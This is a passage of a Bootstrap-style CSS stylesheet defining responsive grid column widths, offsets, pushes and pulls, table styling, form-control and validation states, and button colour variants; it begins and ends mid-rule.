        margin-left: 25%
    }

    .col-xs-offset-4 {
        margin-left: 33.33333%
    }

    .col-xs-offset-5 {
        margin-left: 41.66667%
    }

    .col-xs-offset-6 {
        margin-left: 50%
    }

    .col-xs-offset-7 {
        margin-left: 58.33333%
    }

    .col-xs-offset-8 {
        margin-left: 66.66667%
    }

    .col-xs-offset-9 {
        margin-left: 75%
    }

    .col-xs-offset-10 {
        margin-left: 83.33333%
    }

    .col-xs-offset-11 {
        margin-left: 91.66667%
    }

    .col-xs-offset-12 {
        margin-left: 100%
    }

    @media (min-width:768px) {
        .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, header .row #header_logo {
            float: left
        }

        .col-sm-1 {
            width: 8.33333%
        }

        .col-sm-2 {
            width: 16.66667%
        }

        .col-sm-3 {
            width: 25%
        }

        .col-sm-4, header .row #header_logo {
            width: 33.33333%
        }

        .col-sm-5 {
            width: 41.66667%
        }

        .col-sm-6 {
            width: 50%
        }

        .col-sm-7 {
            width: 58.33333%
        }

        .col-sm-8 {
            width: 66.66667%
        }

        .col-sm-9 {
            width: 75%
        }

        .col-sm-10 {
            width: 83.33333%
        }

        .col-sm-11 {
            width: 91.66667%
        }

        .col-sm-12 {
            width: 100%
        }

        .col-sm-pull-0 {
            right: auto
        }

        .col-sm-pull-1 {
            right: 8.33333%
        }

        .col-sm-pull-2 {
            right: 16.66667%
        }

        .col-sm-pull-3 {
            right: 25%
        }

        .col-sm-pull-4 {
            right: 33.33333%
        }

        .col-sm-pull-5 {
            right: 41.66667%
        }

        .col-sm-pull-6 {
            right: 50%
        }

        .col-sm-pull-7 {
            right: 58.33333%
        }

        .col-sm-pull-8 {
            right: 66.66667%
        }

        .col-sm-pull-9 {
            right: 75%
        }

        .col-sm-pull-10 {
            right: 83.33333%
        }

        .col-sm-pull-11 {
            right: 91.66667%
        }

        .col-sm-pull-12 {
            right: 100%
        }

        .col-sm-push-0 {
            left: auto
        }

        .col-sm-push-1 {
            left: 8.33333%
        }

        .col-sm-push-2 {
            left: 16.66667%
        }

        .col-sm-push-3 {
            left: 25%
        }

        .col-sm-push-4 {
            left: 33.33333%
        }

        .col-sm-push-5 {
            left: 41.66667%
        }

        .col-sm-push-6 {
            left: 50%
        }

        .col-sm-push-7 {
            left: 58.33333%
        }

        .col-sm-push-8 {
            left: 66.66667%
        }

        .col-sm-push-9 {
            left: 75%
        }

        .col-sm-push-10 {
            left: 83.33333%
        }

        .col-sm-push-11 {
            left: 91.66667%
        }

        .col-sm-push-12 {
            left: 100%
        }

        .col-sm-offset-0 {
            margin-left: 0
        }

        .col-sm-offset-1 {
            margin-left: 8.33333%
        }

        .col-sm-offset-2 {
            margin-left: 16.66667%
        }

        .col-sm-offset-3 {
            margin-left: 25%
        }

        .col-sm-offset-4 {
            margin-left: 33.33333%
        }

        .col-sm-offset-5 {
            margin-left: 41.66667%
        }

        .col-sm-offset-6 {
            margin-left: 50%
        }

        .col-sm-offset-7 {
            margin-left: 58.33333%
        }

        .col-sm-offset-8 {
            margin-left: 66.66667%
        }

        .col-sm-offset-9 {
            margin-left: 75%
        }

        .col-sm-offset-10 {
            margin-left: 83.33333%
        }

        .col-sm-offset-11 {
            margin-left: 91.66667%
        }

        .col-sm-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:992px) {
        .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
            float: left
        }

        .col-md-1 {
            width: 8.33333%
        }

        .col-md-2 {
            width: 16.66667%
        }

        .col-md-3 {
            width: 25%
        }

        .col-md-4 {
            width: 33.33333%
        }

        .col-md-5 {
            width: 41.66667%
        }

        .col-md-6 {
            width: 50%
        }

        .col-md-7 {
            width: 58.33333%
        }

        .col-md-8 {
            width: 66.66667%
        }

        .col-md-9 {
            width: 75%
        }

        .col-md-10 {
            width: 83.33333%
        }

        .col-md-11 {
            width: 91.66667%
        }

        .col-md-12 {
            width: 100%
        }

        .col-md-pull-0 {
            right: auto
        }

        .col-md-pull-1 {
            right: 8.33333%
        }

        .col-md-pull-2 {
            right: 16.66667%
        }

        .col-md-pull-3 {
            right: 25%
        }

        .col-md-pull-4 {
            right: 33.33333%
        }

        .col-md-pull-5 {
            right: 41.66667%
        }

        .col-md-pull-6 {
            right: 50%
        }

        .col-md-pull-7 {
            right: 58.33333%
        }

        .col-md-pull-8 {
            right: 66.66667%
        }

        .col-md-pull-9 {
            right: 75%
        }

        .col-md-pull-10 {
            right: 83.33333%
        }

        .col-md-pull-11 {
            right: 91.66667%
        }

        .col-md-pull-12 {
            right: 100%
        }

        .col-md-push-0 {
            left: auto
        }

        .col-md-push-1 {
            left: 8.33333%
        }

        .col-md-push-2 {
            left: 16.66667%
        }

        .col-md-push-3 {
            left: 25%
        }

        .col-md-push-4 {
            left: 33.33333%
        }

        .col-md-push-5 {
            left: 41.66667%
        }

        .col-md-push-6 {
            left: 50%
        }

        .col-md-push-7 {
            left: 58.33333%
        }

        .col-md-push-8 {
            left: 66.66667%
        }

        .col-md-push-9 {
            left: 75%
        }

        .col-md-push-10 {
            left: 83.33333%
        }

        .col-md-push-11 {
            left: 91.66667%
        }

        .col-md-push-12 {
            left: 100%
        }

        .col-md-offset-0 {
            margin-left: 0
        }

        .col-md-offset-1 {
            margin-left: 8.33333%
        }

        .col-md-offset-2 {
            margin-left: 16.66667%
        }

        .col-md-offset-3 {
            margin-left: 25%
        }

        .col-md-offset-4 {
            margin-left: 33.33333%
        }

        .col-md-offset-5 {
            margin-left: 41.66667%
        }

        .col-md-offset-6 {
            margin-left: 50%
        }

        .col-md-offset-7 {
            margin-left: 58.33333%
        }

        .col-md-offset-8 {
            margin-left: 66.66667%
        }

        .col-md-offset-9 {
            margin-left: 75%
        }

        .col-md-offset-10 {
            margin-left: 83.33333%
        }

        .col-md-offset-11 {
            margin-left: 91.66667%
        }

        .col-md-offset-12 {
            margin-left: 100%
        }
    }

    @media (min-width:1200px) {
        .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
            float: left
        }

        .col-lg-1 {
            width: 8.33333%
        }

        .col-lg-2 {
            width: 16.66667%
        }

        .col-lg-3 {
            width: 25%
        }

        .col-lg-4 {
            width: 33.33333%
        }

        .col-lg-5 {
            width: 41.66667%
        }

        .col-lg-6 {
            width: 50%
        }

        .col-lg-7 {
            width: 58.33333%
        }

        .col-lg-8 {
            width: 66.66667%
        }

        .col-lg-9 {
            width: 75%
        }

        .col-lg-10 {
            width: 83.33333%
        }

        .col-lg-11 {
            width: 91.66667%
        }

        .col-lg-12 {
            width: 100%
        }

        .col-lg-pull-0 {
            right: auto
        }

        .col-lg-pull-1 {
            right: 8.33333%
        }

        .col-lg-pull-2 {
            right: 16.66667%
        }

        .col-lg-pull-3 {
            right: 25%
        }

        .col-lg-pull-4 {
            right: 33.33333%
        }

        .col-lg-pull-5 {
            right: 41.66667%
        }

        .col-lg-pull-6 {
            right: 50%
        }

        .col-lg-pull-7 {
            right: 58.33333%
        }

        .col-lg-pull-8 {
            right: 66.66667%
        }

        .col-lg-pull-9 {
            right: 75%
        }

        .col-lg-pull-10 {
            right: 83.33333%
        }

        .col-lg-pull-11 {
            right: 91.66667%
        }

        .col-lg-pull-12 {
            right: 100%
        }

        .col-lg-push-0 {
            left: auto
        }

        .col-lg-push-1 {
            left: 8.33333%
        }

        .col-lg-push-2 {
            left: 16.66667%
        }

        .col-lg-push-3 {
            left: 25%
        }

        .col-lg-push-4 {
            left: 33.33333%
        }

        .col-lg-push-5 {
            left: 41.66667%
        }

        .col-lg-push-6 {
            left: 50%
        }

        .col-lg-push-7 {
            left: 58.33333%
        }

        .col-lg-push-8 {
            left: 66.66667%
        }

        .col-lg-push-9 {
            left: 75%
        }

        .col-lg-push-10 {
            left: 83.33333%
        }

        .col-lg-push-11 {
            left: 91.66667%
        }

        .col-lg-push-12 {
            left: 100%
        }

        .col-lg-offset-0 {
            margin-left: 0
        }

        .col-lg-offset-1 {
            margin-left: 8.33333%
        }

        .col-lg-offset-2 {
            margin-left: 16.66667%
        }

        .col-lg-offset-3 {
            margin-left: 25%
        }

        .col-lg-offset-4 {
            margin-left: 33.33333%
        }

        .col-lg-offset-5 {
            margin-left: 41.66667%
        }

        .col-lg-offset-6 {
            margin-left: 50%
        }

        .col-lg-offset-7 {
            margin-left: 58.33333%
        }

        .col-lg-offset-8 {
            margin-left: 66.66667%
        }

        .col-lg-offset-9 {
            margin-left: 75%
        }

        .col-lg-offset-10 {
            margin-left: 83.33333%
        }

        .col-lg-offset-11 {
            margin-left: 91.66667%
        }

        .col-lg-offset-12 {
            margin-left: 100%
        }
    }

    table {
        border-collapse: collapse;
        border-spacing: 0
    }

    th {
        text-align: left
    }

    .table {
        width: 100%;
        max-width: 100%
    }

        .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
            padding: 8px;
            line-height: 1.42857;
            vertical-align: top;
            border-top: 1px solid #ddd
        }

    .btn, .btn-group, .btn-group-vertical, .caret, .checkbox, .checkbox-inline, .form-control, .radio, .radio-inline {
        vertical-align: middle
    }

    .table > thead > tr > th {
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

    .table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
        padding: 5px
    }

    .table-bordered, .table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
        border: 1px solid #ddd
    }

        .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
            border-bottom-width: 2px
        }

    .table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {
        background-color: #f9f9f9
    }

    .table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
        background-color: #f5f5f5
    }

    table col[class*=col-] {
        position: static;
        float: none;
        display: table-column
    }

    table td[class*=col-], table th[class*=col-] {
        position: static;
        float: none;
        display: table-cell
    }

    .collapsing, .dropdown {
        position: relative
    }

    .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
        background-color: #e8e8e8
    }

    .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
        background-color: #dff0d8
    }

    .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
        background-color: #d0e9c6
    }

    .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
        background-color: #d9edf7
    }

    .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
        background-color: #c4e3f3
    }

    .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
        background-color: #fcf8e3
    }

    .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
        background-color: #faf2cc
    }

    .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
        background-color: #f2dede
    }

    .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
        background-color: #ebcccc
    }

    @media screen and (max-width:767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            overflow-x: auto;
            -ms-overflow-style: -ms-autohiding-scrollbar;
            border: 1px solid #ddd;
            -webkit-overflow-scrolling: touch
        }

            .table-responsive > .table {
                margin-bottom: 0
            }

                .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
                    white-space: nowrap
                }

            .table-responsive > .table-bordered {
                border: 0
            }

                .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
                    border-left: 0
                }

                .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
                    border-right: 0
                }

                .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
                    border-bottom: 0
                }
    }

    fieldset, legend {
        padding: 0;
        border: 0
    }

    fieldset {
        margin: 0
    }

    legend {
        display: block;
        width: 100%;
        margin-bottom: 20px;
        font-size: 21px;
        line-height: inherit;
        border-bottom: 1px solid #e5e5e5
    }

    label {
        display: inline-block;
        margin-bottom: 5px
    }

    .form-control, input[type=file] {
        display: block
    }

    input[type=search] {
        -webkit-appearance: textfield;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    input[type=checkbox], input[type=radio] {
        margin: 4px 0 0;
        margin-top: 1px\9;
        line-height: normal
    }

    select optgroup {
        font-size: inherit;
        font-style: inherit;
        font-family: inherit
    }

    input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
        outline: dotted thin;
        outline: -webkit-focus-ring-color auto 5px;
        outline-offset: -2px
    }

    input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
        height: auto
    }

    .form-control::-moz-placeholder {
        color: #777;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #777
    }

    .form-control::-webkit-input-placeholder {
        color: #777
    }

    .form-control {
        width: 100%;
        font-size: 14px;
        line-height: 1.42857;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 0;
        -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
    }

    .has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .form-control-feedback, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline {
        color: red
    }

    .form-control:focus {
        outline: 0
    }

    .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
        cursor: not-allowed;
        background-color: #eee
    }

    .form-group {
        margin-bottom: 22px;
        padding-bottom: 22px
    }

    .checkbox, .radio {
        display: block;
        min-height: 20px;
        margin-top: 10px;
        margin-bottom: 10px;
        padding-left: 20px
    }

        .checkbox label, .radio label {
            display: inline;
            margin-bottom: 0;
            font-weight: 400;
            cursor: pointer
        }

        .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
            float: left;
            margin-left: -20px
        }

        .checkbox + .checkbox, .radio + .radio {
            margin-top: -5px
        }

    .checkbox-inline, .radio-inline {
        display: inline-block;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: 400;
        cursor: pointer
    }

        .checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
            margin-top: 0;
            margin-left: 10px
        }

        .checkbox-inline[disabled], .checkbox[disabled], .radio-inline[disabled], .radio[disabled], fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
            cursor: not-allowed
        }

    .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .input-sm {
        height: 30px;
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .input-group-sm > .input-group-btn > select.btn, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, select.input-sm {
        height: 30px;
        line-height: 30px
    }

    .input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > textarea.btn, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, select[multiple].input-sm, textarea.input-sm {
        height: auto
    }

    .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-lg {
        height: 46px;
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .input-group-lg > .input-group-btn > select.btn, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, select.input-lg {
        height: 46px;
        line-height: 46px
    }

    .input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > textarea.btn, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, select[multiple].input-lg, textarea.input-lg {
        height: auto
    }

    .has-warning .form-control {
        border-color: red;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-warning .form-control:focus {
            border-color: #c00;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66
        }

    .has-warning .input-group-addon {
        color: red;
        border-color: red;
        background-color: #fcf8e3
    }

    .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .form-control-feedback, .has-error .help-block, .has-error .radio, .has-error .radio-inline {
        color: #a94442
    }

    .has-error .form-control {
        border-color: #a94442;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-error .form-control:focus {
            border-color: #843534;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
        }

    .has-error .input-group-addon {
        color: #a94442;
        border-color: #a94442;
        background-color: #f2dede
    }

    .has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .form-control-feedback, .has-success .help-block, .has-success .radio, .has-success .radio-inline {
        color: #3c763d
    }

    .has-success .form-control {
        border-color: #3c763d;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-success .form-control:focus {
            border-color: #2b542c;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
        }

    .has-success .input-group-addon {
        color: #3c763d;
        border-color: #3c763d;
        background-color: #dff0d8
    }

    .form-control-static {
        margin-bottom: 0;
        padding-top: 7px
    }

    .help-block {
        display: block;
        margin-top: 5px;
        margin-bottom: 10px;
        color: #737373
    }

    @media (min-width:768px) {
        .form-inline .form-group, .navbar-form .form-group {
            display: inline-block;
            margin-bottom: 0;
            vertical-align: middle
        }

        .form-inline .form-control, .navbar-form .form-control {
            display: inline-block
        }

        .form-inline .checkbox, .form-inline .radio, .navbar-form .checkbox, .navbar-form .radio {
            display: inline-block;
            margin-top: 0;
            margin-bottom: 0;
            padding-left: 0
        }

            .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio], .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
                float: none;
                margin-left: 0
            }

        .form-horizontal .control-label {
            text-align: right
        }
    }

    .form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .radio-inline {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 7px
    }

    .form-horizontal .form-group {
        margin-left: -15px;
        margin-right: -15px
    }

        .form-horizontal .form-group:after, .form-horizontal .form-group:before {
            content: " ";
            display: table
        }

    .btn {
        display: inline-block;
        margin-bottom: 0;
        font-weight: 400;
        text-align: center;
        cursor: pointer;
        border: 1px solid transparent;
        white-space: nowrap;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857;
        border-radius: 0;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

        .btn.active:focus, .btn:active:focus, .btn:focus {
            outline: dotted thin;
            outline: -webkit-focus-ring-color auto 5px;
            outline-offset: -2px
        }

        .btn:focus, .btn:hover {
            color: #333;
            text-decoration: none
        }

        .btn.active, .btn:active {
            -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
            box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
        }

        .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
            cursor: not-allowed;
            pointer-events: none;
            opacity: .65;
            filter: alpha(opacity=65);
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-default {
        color: #333;
        background-color: #fff;
        border-color: #ccc
    }

        .btn-default.active, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .btn-default.dropdown-toggle {
            color: #333;
            background-color: #e6e6e6;
            border-color: #adadad
        }

        .btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
            background-color: #fff;
            border-color: #ccc
        }

        .btn-default .badge {
            color: #fff;
            background-color: #333
        }

    .btn-primary {
        color: #fff;
        background-color: #428bca;
        border-color: #357ebd
    }

        .btn-primary.active, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .btn-primary.dropdown-toggle {
            color: #fff;
            background-color: #3071a9;
            border-color: #285e8e
        }

        .btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
            background-color: #428bca;
            border-color: #357ebd
        }

        .btn-primary .badge {
            color: #428bca;
            background-color: #fff
        }

    .btn-success {
        color: #fff;
        background-color: #5cb85c;
        border-color: #4cae4c
    }

        .btn-success.active, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .btn-success.dropdown-toggle {
            color: #fff;
            background-color: #449d44;
            border-color: #398439
        }

        .btn-success.active, .btn-success:active, .open > .btn-success.dropdown-toggle {
            background-image: none
        }

        .btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
            background-color: #5cb85c;
            border-color: #4cae4c
        }

        .btn-success .badge {
            color: #5cb85c;
            background-color: #fff
        }

    .btn-info {
        color: #fff;
        background-color: #5bc0de;
        border-color: #46b8da
    }

        .btn-info.active, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .btn-info.dropdown-toggle {
            color: #fff;
            background-color: #31b0d5;
            border-color: #269abc
        }

        .btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
            background-color: #5bc0de;
            border-color: #46b8da
        }

        .btn-info .badge {
            color: #5bc0de;
            background-color: #fff
        }

    .btn-warning {
        color: #fff;
        background-color: #f0ad4e;
        border-color: #eea236
    }

        .btn-warning.active, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .btn-warning.dropdown-toggle {
            color: #fff;
            background-color: #ec971f;
            border-color: #d58512
        }

        .btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
            background-color: #f0ad4e;
            border-color: #eea236
        }

        .btn-warning .badge {
            color: #f0ad4e;
            background-color: #fff
        }

    .btn-danger {
        color: #fff;
        background-color: #d9534f;
        border-color: #d43f3a
    }

        .btn-danger.active, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .btn-danger.dropdown-toggle {
            color: #fff;
            background-color: #c9302c;
            border-color: #ac2925
        }

        .btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
            background-color: #d9534f;
            border-color: #d43f3a
        }

        .btn-danger .badge {
            color: #d9534f;
            background-color: #fff
        }

    .btn-link {
        color: #888;
        font-weight: 400;
        cursor: pointer;
        border-radius: 0
    }

        .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
            background-color: transparent;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
                border-color: transparent
            }

                .btn-link:focus, .btn-link:hover {
                    color: #000;
                    text-decoration: underline;
                    background-color: transparent
                }

                .btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
                    color: #777;
                    text-decoration: none
                }

    .btn-group-lg > .btn, .btn-lg {
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .btn-group-sm > .btn, .btn-sm {
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-group-xs > .btn, .btn-xs {
        padding: 1px 5px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-block {
        display: block;
